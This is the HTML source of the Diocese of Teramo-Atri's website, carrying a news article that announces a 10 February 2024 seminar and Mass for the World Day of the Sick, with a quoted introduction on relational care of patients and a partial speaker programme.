Per maggiori informazioni consulta la documentazione (fai clic sull'icona superiore con il punto interrogativo).
*/



.panel .widget {margin-top:0;margin-bottom:0;min-height:120px}

.page-template-page-uffici .box_news_home.large-4 {width:100%;}
.page-template-page-uffici .box_news_home {padding-top:1rem;background:#efefef;border-bottom: 1px solid #b9c7d7;border-right: 1px solid #b9c7d7}
.page-template-page-uffici .box_news_home.medium-4 {width:100%}

h1.page-title-uffici:before {content:' ' !important;margin:0}

/* Calendar*/

.calendar .simcal-default-calendar-grid.simcal-default-calendar-light .simcal-day-number {background: #d7dddc;font-size: 0.6rem;}
.calendar .simcal-default-calendar-grid > table tbody td {height:55px;}
.simcal-calendar-grid .simcal-week p {margin-bottom:0rem;}
#gce_widget-2 .widget-title {margin-bottom:-10px !important;font-size: 1.1rem;text-align: center;color: #666666;background-color: #d9e2e1;padding: 5px 0;font-weight: 100;}
.simcal-current-year {font-size:0.9rem;text-align:center;display:block;}
.simcal-current-month {text-align:center;display:block;font-size: 1.5rem;text-transform:uppercase}
.simcal-events p{font-size:.8rem !important}
.simcal-day-has-events {border:1px solid #d31d1a}
.simcal-events-dots b {color:#d31d1a !important}
		</style>
		
		<!-- Drop Google Analytics here -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162847390-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162847390-1');
</script>
		<!-- end analytics -->
	</head>

	<body class="post-template-default single single-post postid-15174 single-format-standard et_divi_builder et-pb-theme-teramo-jointswp (css) et-db et_minified_js et_minified_css">
	 
		

		<div  data-offcanvas>
			<div class="inner-wrap">
				<div >
					<header class="header" role="banner">						 
						<div id="inner-header"  >
							<div class="row row_in_top">
							 
                            
								<div class="toptop ">
                                    <div class="data medium-6 large-6 small-12 columns">
                                    <div class="row">
										domenica 1 Febbraio 2026<span><a href="http://www.chiesacattolica.it/santo-del-giorno/" target="_blank">San Severo, vescovo</a></span><span></span>
									</div>
                                        </div>
                                     <div class="small-12 medium-6 large-6 columns">
										 
										 <div class="contain-to-grid">
	<nav class="toptop right" data-topbar>	
		<section class="top-bar-section">
			<ul id="menu-sopra-testata" class=""><li id="menu-item-6275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6275"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCGMKVLH0jH0916YE_BGUiZA"><img width="16" height="16" src="https://www.diocesiteramoatri.it/wp-content/uploads/2019/05/youtube-16.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Youtube</span></a></li>
<li id="menu-item-5468" class="blu menu-item menu-item-type-custom menu-item-object-custom menu-item-5468"><a href="https://www.facebook.com/Chiesa-di-Teramo-Atri-1419991248134275/"><img width="16" height="16" src="https://www.diocesiteramoatri.it/wp-content/uploads/2019/02/facebook-16.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>FB</span></a></li>
<li id="menu-item-5469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5469"><a target="_blank" rel="noopener" href="https://www.instagram.com/chiesateramoatri/"><img width="16" height="16" src="https://www.diocesiteramoatri.it/wp-content/uploads/2019/02/instagram.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Instagram</span></a></li>
<li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1016"><a href="#">☎0861 250301</a></li>
</ul>            
		</section>
	</nav>
</div>										 
									 </div>
								</div>
							</div>
                         </div> <!-- end #inner-header -->      
						 
						 		 
					<img style="display:none;" data-lazy="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/teramo_placeholder.png"/>	
						 
								<div class="testata">
                                
                                    <div id="intestazione"   >
                                    <div class="row">
                                        <div class="nome large-6 medium-9 small-12 columns"  > 
                                        <div class="row">
                                        <div id="stemma">
                                        <img src="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/diocesi-teramo-atri_red.jpg"></div>
                                            <a href="https://www.diocesiteramoatri.it" rel="nofollow" title="torna in homepage" class="teramo-blogname">
                                              Chiesa di Teramo-Atri 
                                            </a>
                                        </div>
                                        </div>
                                        <div class="large-3 medium-3 small-12 columns right">
										
                                            
											   
                                           </div>  
                                       
										 
                                        </div>
                                    </div>
                                    <!--div id="layer" class="row hide-for-small">
                                        <div id="cornice" class="row "></div>
                                        <div id="immagini" class="">  
                                            
					</div>
                                    </div-->
                                  </div>  
                                                                        
                                    
								  
                                     <div id="teramo_custom-menu" class="large-12 columns">
                                      
									 		<div class="large-12 columns">
    <div class="row">
	<div class="large-12 columns">
	<!-- If you want to use the more traditional "fixed" navigation.
		 simply replace "sticky" with "fixed" -->

		<nav class="top-bar" data-topbar role="navigation" data-section data-options="back_text: «">
			<ul class="title-area">
				<!-- Title Area -->
				<li class="name"></li>
				<li class="toggle-topbar menu-icon">
					<a href="#"><span>Menu</span></a>
				</li>
			</ul>		
            
			<section class="top-bar-section" >
                <ul class="right">
                    <li class="has-form">
                      <div class="row collapse">
                        <form role="search" method="get" id="searchform" action="https://www.diocesiteramoatri.it">
                        <div class="large-10 small-10 columns">
                       
						<label class="screen-reader-text" for="s"></label>
						<input type="text" class="inputext" value="" name="s" id="s" placeholder="cerca nel sito...">
                        </div>
                        <div class="large-2 small-2 columns">
                        <div class="row">
                           
                          
                          	<button type="submit" id="searchsubmit" class="button fa-input teramo-search">
                					<i class="fa fa-search"></i>
            				</button>
            
                        </div>
                        </form>
                      </div>
                    </li>
                </ul>
				<ul class="left"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32"><a href="https://www.diocesiteramoatri.it/">Home</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2748 has-dropdown"><a href="https://www.diocesiteramoatri.it/s-e-mons-lorenzo-leuzzi/">Vescovo</a>
<ul class="dropdown">
	<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.diocesiteramoatri.it/s-e-mons-lorenzo-leuzzi/">Biografia</a></li>
	<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://www.diocesiteramoatri.it/lo-stemma/">Lo stemma</a></li>
	<li id="menu-item-12267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12267"><a href="https://www.diocesiteramoatri.it/lettere-del-vescovo-ai-giovani-della-diocesi/">Lettere del Vescovo ai giovani della diocesi</a></li>
	<li id="menu-item-2997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2997"><a href="/wd-interventi-vesc/?autore_intervento_vescovo=2746">Interventi</a></li>
	<li id="menu-item-2999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2999"><a href="/wd-doc-ufficiali/?autore_doc_uff=2746">Documenti</a></li>
</ul>
</li>
<li id="menu-item-894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-894 has-dropdown"><a href="#">Curia</a>
<ul class="dropdown">
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.diocesiteramoatri.it/curia-vescovile/">Curia Vescovile</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-369 has-dropdown"><a href="https://www.diocesiteramoatri.it/settori-della-vita-pastorale-uffici/">Settori della Vita Pastorale – Uffici</a>
	<ul class="dropdown">
		<li id="menu-item-3961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://www.diocesiteramoatri.it/affari-generali/">Affari Generali e Segreteria Vescovile</a></li>
		<li id="menu-item-7931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7931"><a href="https://www.diocesiteramoatri.it/apostolato-del-mare/">Apostolato del mare</a></li>
		<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.diocesiteramoatri.it/archivio-storico-e-diocesano/">Archivio storico e Diocesano</a></li>
		<li id="menu-item-3867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://www.diocesiteramoatri.it/avvocatura-della-curia/">Avvocatura di Curia e Osservatorio Giuridico</a></li>
		<li id="menu-item-3175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175"><a href="https://www.diocesiteramoatri.it/beni-culturali-ed-ecclesiastici/">Beni Culturali Ecclesiastici ed Arte Sacra</a></li>
		<li id="menu-item-11012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11012"><a href="https://www.diocesiteramoatri.it/biblioteca-diocesana/">Biblioteca Diocesana</a></li>
		<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://www.diocesiteramoatri.it/caritas/">Caritas</a></li>
		<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://www.diocesiteramoatri.it/ufficio-catechistico/">Ufficio Catechistico</a></li>
		<li id="menu-item-7932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7932"><a href="https://www.diocesiteramoatri.it/centro-missionario/">Centro Missionario Diocesano</a></li>
		<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.diocesiteramoatri.it/comunicazioni-sociali/">Comunicazioni Sociali</a></li>
		<li id="menu-item-14980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14980"><a href="https://www.diocesiteramoatri.it/diaconato-permanente/">Diaconato permanente</a></li>
		<li id="menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://www.diocesiteramoatri.it/economato-e-amministrazione/">Economato e amministrazione</a></li>
		<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3172"><a href="https://www.diocesiteramoatri.it/ecumenismo-e-dialogo-interreligioso/">Ecumenismo e dialogo interreligioso</a></li>
		<li id="menu-item-7934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7934"><a href="https://www.diocesiteramoatri.it/edilizia-di-culto/">Edilizia di Culto</a></li>
		<li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://www.diocesiteramoatri.it/progetto-culturale/">Evangelizzazione della Cultura</a></li>
		<li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5521"><a href="https://www.diocesiteramoatri.it/pastorale-scolastica/">Pastorale Scolastica</a></li>
		<li id="menu-item-3776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776"><a href="https://www.diocesiteramoatri.it/pastorale-universitaria/">Pastorale universitaria</a></li>
		<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://www.diocesiteramoatri.it/insegnamento-religione-cattolica/">Insegnamento Religione Cattolica</a></li>
		<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.diocesiteramoatri.it/ufficio-liturgico/">Ufficio Liturgico</a></li>
		<li id="menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161"><a href="https://www.diocesiteramoatri.it/migrantes/">Migrantes</a></li>
		<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://www.diocesiteramoatri.it/pastorale-della-famiglia/">Pastorale della famiglia</a></li>
		<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.diocesiteramoatri.it/pastorale-della-salute/">Pastorale della Salute</a></li>
		<li id="menu-item-3169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3169"><a href="https://www.diocesiteramoatri.it/pastorale-delle-vocazioni/">Pastorale delle Vocazioni</a></li>
		<li id="menu-item-3168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168"><a href="https://www.diocesiteramoatri.it/pastorale-giovanile/">Pastorale giovanile</a></li>
		<li id="menu-item-3167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3167"><a href="https://www.diocesiteramoatri.it/laicato/">Laicato</a></li>
		<li id="menu-item-5685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5685"><a href="https://www.diocesiteramoatri.it/ufficio-problemi-sociali-lavoro-giustizia-e-pace-custodia-del-creato/">Problemi sociali e lavoro</a></li>
		<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3164"><a href="https://www.diocesiteramoatri.it/promozione-e-sostegno-economico-alla-chiesa-cattolica/">Promozione e sostegno economico alla Chiesa Cattolica</a></li>
		<li id="menu-item-11490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11490"><a href="https://www.diocesiteramoatri.it/ufficio-per-i-pellegrinaggi/">Ufficio per i Pellegrinaggi</a></li>
		<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.diocesiteramoatri.it/centro-sportivo-italiano/">Ufficio per lo Sport</a></li>
		<li id="menu-item-11491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11491"><a href="https://www.diocesiteramoatri.it/ufficio-turismo-e-tempo-libero/">Ufficio Turismo e Tempo Libero</a></li>
		<li id="menu-item-11494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11494"><a href="https://www.diocesiteramoatri.it/tutela-dei-minori/">Tutela dei Minori e delle persone vulnerabili</a></li>
		<li id="menu-item-7936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7936"><a href="https://www.diocesiteramoatri.it/tribunale-ecclesiastico-diocesano-aprutino/">Tribunale Ecclesiastico Diocesano Aprutino</a></li>
		<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.diocesiteramoatri.it/unitalsi/">UNITALSI</a></li>
	</ul>
</li>
	<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.diocesiteramoatri.it/organismi-di-partecipazione/">Organi di Partecipazione</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.diocesiteramoatri.it/capitoli/">Capitoli</a></li>
	<li id="menu-item-5581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5581"><a href="https://www.diocesiteramoatri.it/tribunale-ecclesiastico-diocesano-aprutino/">Tribunale Ecclesiastico Diocesano Aprutino</a></li>
	<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3544 has-dropdown"><a href="https://www.diocesiteramoatri.it/ufficio-tecnico/">UTDR (Ufficio Tecnico)</a>
	<ul class="dropdown">
		<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://www.diocesiteramoatri.it/ufficio-tecnico/">Ufficio Tecnico e per la Ricostruzione Post Sisma</a></li>
		<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="https://www.diocesiteramoatri.it/ufficio-tecnico-per-la-ricostruzione/">Compiti e composizione</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-863 has-dropdown"><a href="https://www.diocesiteramoatri.it/category/news/">News ed Eventi</a>
<ul class="dropdown">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-864"><a href="https://www.diocesiteramoatri.it/category/news/">News</a></li>
	<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><a href="/s-photogallery">Photogallery</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="/s-videogallery/">VideoGallery</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108 has-dropdown"><a href="#">Diocesi</a>
<ul class="dropdown">
	<li id="menu-item-16192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16192"><a href="https://www.diocesiteramoatri.it/santuari-diocesani/">Santuari diocesani</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://www.diocesiteramoatri.it/category/arte-cultura/">Arte e Cultura</a></li>
	<li id="menu-item-7992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7992"><a href="https://www.diocesiteramoatri.it/commissione-di-arte-sacra/">Commissione di Arte Sacra</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-896 has-dropdown"><a href="#">Comunità Religiose</a>
	<ul class="dropdown">
		<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://www.diocesiteramoatri.it/comunita-religiose-maschili-di-diritto-pontificio/">Comunità religiose maschili di diritto pontificio</a></li>
		<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://www.diocesiteramoatri.it/comunita-religiose-femminili-di-diritto-pontificio/">Comunità religiose femminili di diritto pontificio</a></li>
		<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.diocesiteramoatri.it/comunita-religiose-femminili-di-diritto-diocesano/">Comunità religiose femminili di diritto diocesano</a></li>
	</ul>
</li>
	<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401"><a href="https://www.diocesiteramoatri.it/monasteri/">Monasteri</a></li>
	<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8402"><a href="https://www.diocesiteramoatri.it/ordo-virginum/">Ordo Virginum</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://www.diocesiteramoatri.it/istituti-secolari/">Istituti secolari</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.diocesiteramoatri.it/enti-ecclesiastici-civilmente-riconosciuti/">Enti Ecclesiastici Civilmente Riconosciuti</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://www.diocesiteramoatri.it/consulta-diocesana-delle-aggregazioni-laicali/">Consulta Diocesana delle Aggregazioni Laicali</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.diocesiteramoatri.it/istituto-diocesano-sostentamento-clero/">Istituto Diocesano Sostentamento Clero</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.diocesiteramoatri.it/istituzioni-culturali-e-di-comunicazione-sociale/">Istituzioni culturali</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://www.diocesiteramoatri.it/centri-di-accoglienza/">Centri di accoglienza</a></li>
	<li id="menu-item-5227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5227"><a href="https://www.diocesiteramoatri.it/sportello-giovani-per-orientamento-universitario-e-al-lavoro/">Sportello giovani per orientamento universitario e al lavoro</a></li>
</ul>
</li>
<li id="menu-item-895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-895 has-dropdown"><a href="#">Parrocchie</a>
<ul class="dropdown">
	<li id="menu-item-602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-602"><a href="/wd-annuario-enti/?wd-tipo-enti=parrocchia,santuario,cattedrale">Parrocchie</a></li>
	<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://www.diocesiteramoatri.it/sportello-parrocchia/">Sportello parrocchia</a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://www.diocesiteramoatri.it/visite-pastorali-2022/">Visite pastorali</a></li>
</ul>
</li>
<li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-897 has-dropdown"><a href="#">Annuario</a>
<ul class="dropdown">
	<li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-424 has-dropdown"><a href="#">Presbiteri</a>
	<ul class="dropdown">
		<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="/wd-annuario-persone?wd-tipo-persone=presbitero-diocesano">Presbiterio Diocesano</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="/wd-annuario-persone?wd-tipo-persone=presbitero-diocesano-impegnato-altrove">Presbiteri della Diocesi impegnati altrove</a></li>
		<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423"><a href="/wd-annuario-persone?wd-tipo-persone=presbitero-religioso">Presbiteri religiosi con cura pastorale</a></li>
		<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a href="/wd-annuario-persone?wd-tipo-persone=presbitero">Presbiteri temporaneamente impegnati in Diocesi</a></li>
	</ul>
</li>
	<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-428 has-dropdown"><a href="#">Diaconi</a>
	<ul class="dropdown">
		<li id="menu-item-16770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16770"><a href="https://www.diocesiteramoatri.it/diaconi-transeunti/">Diaconi transeunti</a></li>
		<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-433"><a href="/wd-annuario-persone?wd-tipo-persone=diacono-permanente">Diaconi Permanenti</a></li>
	</ul>
</li>
	<li id="menu-item-9688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9688"><a href="/wd-annuario-persone?wd-tipo-persone=seminarista">Seminaristi</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="/wd-annuario-persone?wd-tipo-persone=religiosa">Ordo Virginum</a></li>
	<li id="menu-item-13856" class="menu-item menu-item-type-post_type menu-item-object-wd-annuario-persone menu-item-13856"><a href="https://www.diocesiteramoatri.it/wd-annuario-persone/teresa-gentile-13855/">Ordo Viduarum</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://www.diocesiteramoatri.it/giubilei-presbiterali-diocesani/">Giubilei Presbiterali Diocesani</a></li>
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://www.diocesiteramoatri.it/in-memoriam/">In memoriam</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.diocesiteramoatri.it/vescovi-oriundi-della-chiesa-diocesana/">Vescovi oriundi della Chiesa Diocesana</a></li>
	<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2754 has-dropdown"><a href="https://www.diocesiteramoatri.it/s-ecc-mons-antonio-nuzzi/">Vescovi Emeriti</a>
	<ul class="dropdown">
		<li id="menu-item-2996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2996"><a href="/wd-interventi-vesc/?autore_intervento_vescovo=5">Interventi</a></li>
		<li id="menu-item-2998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2998"><a href="/wd-doc-ufficiali/?autore_doc_uff=5">Documenti</a></li>
	</ul>
</li>
	<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.diocesiteramoatri.it/cronotassi-dei-vescovi/">Cronotassi dei Vescovi</a></li>
</ul>
</li>
<li id="menu-item-17563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17563"><a href="https://www.diocesiteramoatri.it/tutela-dei-minori/">Tutela dei Minori</a></li>
            
			 
			</section>
            
		</nav>
        </div>
        
        </div>
        </div>                                       
                                     </div>
                       </header> <!-- end .header -->            
                                   
							</div>
							
							 <!-- This navs will be applied to the main, under the logo 
								  To see additional nav styles, visit the /partials directory -->
			</div>	  
	
						
					
				  			
			<div id="content">

				<div id="inner-content" class="row">
					
					<div id="main" class="large-9 medium-9 columns first" role="main">
					
					    					
					    	<article id="post-15174" class="post-15174 post type-post status-publish format-standard has-post-thumbnail hentry category-in-evidenza category-news" role="article" itemscope itemtype="http://schema.org/BlogPosting">
						
	<header class="article-header">	
		<h1 class="entry-title single-title" itemprop="headline">Giornata Mondiale del Malato</h1>
		<!--h2></h2-->

    </header> <!-- end article header -->
					
    <section class="entry-content" itemprop="articleBody">
		<!-- <img width="1478" height="769" src="https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/DOC-20240202-WA00031-copia-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/DOC-20240202-WA00031-copia-1.jpg 1478w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/DOC-20240202-WA00031-copia-1-300x156.jpg 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/DOC-20240202-WA00031-copia-1-1024x533.jpg 1024w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/DOC-20240202-WA00031-copia-1-768x400.jpg 768w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/DOC-20240202-WA00031-copia-1-360x187.jpg 360w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/02/DOC-20240202-WA00031-copia-1-1080x562.jpg 1080w" sizes="(max-width: 1478px) 100vw, 1478px" /> -->
		<p style="font-weight: 400;"><strong>Iniziative dell’Ufficio per la Salute diocesano nella </strong><strong>XXXII Giornata Mondiale del Malato</strong></p>
<p style="font-weight: 400;"><strong>Teramo, 10 – 11 febbraio 2024</strong></p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Domenica undici febbraio si celebrerà ovunque la XXXII Giornata Mondiale del Malato, istituita da Papa Giovanni Paolo II. Per l’occasione l’Ufficio per la Pastorale della Salute della Diocesi di Teramo-Atri propone nel giorno di <strong>sabato 10 febbraio,</strong> a partire dalle ore 9.00, nella <u>Biblioteca Diocesana di via San Berardo numero 22 a Teramo,</u> un seminario di studio sul tema scelto in questo 2024 da Papa Francesco: <strong><em>“Non è bene che l’uomo sia solo”. Curare il malato curando le relazioni</em></strong>. Il seminario vedrà la partecipazione di numerosi medici, studiosi ed esponenti del mondo del volontariato. Le conclusioni saranno affidate al vescovo Lorenzo Leuzzi, che <strong>domenica 11 febbraio presiederà alle ore 19 la Santa Messa nel Duomo di Teramo.</strong></p>
<p style="font-weight: 400;">Tra i moderatori del seminario in programma domani ci sarà il dottor <strong>Claudio Di Bartolomeo</strong>, direttore dell’Hospice presso l’Ospedale di Teramo, che introduce così i temi che saranno affrontati:</p>
<p style="font-weight: 400;"><em>«L’11 febbraio la Chiesa celebra in tutto il mondo la Giornata del malato. Una data significativa che coincide con il giorno in cui nel 1858 a Lourdes la Madonna apparve per la prima volta alla giovane Bernadette. A istituire questa festa nel 1993 fu San Giovanni Paolo II, il Pontefice che ha vissuto concretamente e mostrato al mondo il significato teologico della sofferenza dovuta alla malattia. La malattia fa parte della nostra esperienza umana. Ma essa può diventare disumana se è vissuta nell’isolamento e nell’abbandono, se non è accompagnata dalla cura e dalla compassione.</em></p>
<p style="font-weight: 400;"><em>Bisogna ricordare che non sempre l’attenzione alla persona cresce con la tecnicizzazione della medicina, che è sempre più concentrata sull’azione tecnica del «curare» la malattia senza un approccio olistico alla persona. Questo non può bastare. Occorre investire sul «prendersi cura» anche del mondo affettivo, relazionale, psicologico e spirituale del paziente. Oggi corriamo il rischio, peraltro non così raro, di &#8220;curare&#8221; senza &#8220;prendersi cura&#8221;. Il Convegno ha lo scopo di far riflettere sulla componente relazionale della cura. </em></p>
<p style="font-weight: 400;"><em>L’operatore sanitario non si deve limitare a prescrivere una terapia tecnicamente corretta ma accompagnare ciò con una giusta dose di empatia ovvero di carità cristiana».</em></p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">
<p style="font-weight: 400;"><strong>SABATO 10 FEBBRAIO</strong></p>
<p style="font-weight: 400;"><strong>PROGRAMMA DEI LAVORI</strong></p>
<p style="font-weight: 400;"><strong>9,00 accoglienza </strong></p>
<p style="font-weight: 400;"><strong>9,15 inizio lavori </strong></p>
<p style="font-weight: 400;"><strong>Moderatori</strong>:<br />
<strong>Dott. Claudio Di Bartolomeo, </strong>Direttore U.O.C. Hospice;<br />
<strong>Dott. Gaetano Sorrentino, </strong>Direttore Professioni Sanitarie</p>
<p style="font-weight: 400;"><strong>Saluti istituzionali:<br />
Dott. Maurizio Di Giosia</strong>, Direttore Generale ASL TE<br />
<strong>Dott. Cosimo Napoletano, </strong>Pres. Ordine Medici Teramo<br />
<strong>Dott. Cristian Pediconi, </strong>Pres. OPI Teramo</p>
<p style="font-weight: 400;"><strong> </strong></p>
<p style="font-weight: 400;"><strong>Prima Sessione </strong></p>
<p style="font-weight: 400;"><strong>9:15 Don Giovanni Giorgio, </strong>Direttore del Centro per la Teologia S. Paolo VI</p>
<p style="font-weight: 400;"><strong>9:30 Prof.ssa Ianni Maura, </strong>Università di Roma Tor Vergata</p>
<p style="font-weight: 400;"><strong>10:00 Dott. Pagliariccio Gabriele, </strong>Direttore U.O.C. Chirurgia Vascolare ASL TE</p>
<p style="font-weight: 400;"><strong>10:15 Prof. Lancia Loreto, </strong>Università degli Studi dell’Aquila</p>
<p style="font-weight: 400;"><strong>10:30 Dott. De Laurentis Silvestro, </strong>Medico di Cure primarie ASL TE</p>
<p style="font-weight: 400;"><strong>10:45 Dr.ssa De Remigis Santa, </strong>Dirigente medico Anestesia Rianimazione ASL TE</p>
